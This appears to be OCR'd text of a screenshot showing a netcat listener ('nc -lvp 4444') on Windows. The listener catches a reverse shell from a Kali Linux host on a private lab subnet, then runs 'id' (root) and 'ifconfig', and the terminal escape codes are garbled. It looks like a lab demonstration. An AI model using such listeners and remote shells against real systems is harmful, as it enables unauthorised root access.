 C:\Windows\system32\cmd.exe - nc -lvp 4444
192.168.69.201: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.69.14] from (UNKNOWN) [192.168.69.201] 58164: NO_DATA
←]0;root@kali: ~/妗岄潰←[;94m鈹屸攢鈹Ç(←[1;31mroot馃拃kali←[;94m)-[←[0;1m~/妗岄
潰←[;94m]
←[;94m鈹斺攢←[1;31m#←[0m id
id
id=0(root) d=0(root) ?0(root),141(kaboxer)
←]0;root@kali: ~/妗岄潰←[;94m鈹屸攢鈹Ç(←[1;31mroot馃拃kali←[;94m)-[←[0;1m~/妗岄
潰←[;94m]
←[;94m鈹斺攢←[1;31m#←[0m ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.69.201  netmask 255.255.255.0  broadcast 192.168.69.255
inet6 fe80::9157:ce72:b02a:bc5d  prefixlen 64  scopeid 0x20<link>
inet6 240e:476:942:2b1:6283:996c:7aed:37f  prefixlen 64  scopeid 0x0<glo
bal>
ether 00:0c:29:c4:4f:7f  txqueuelen 1000  (Ethernet)
RX packets 47699  bytes 7686847 (7.3 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 13521  bytes 4497331 (4.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
device interrupt 18  memory 0xfea20000-fea40000
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500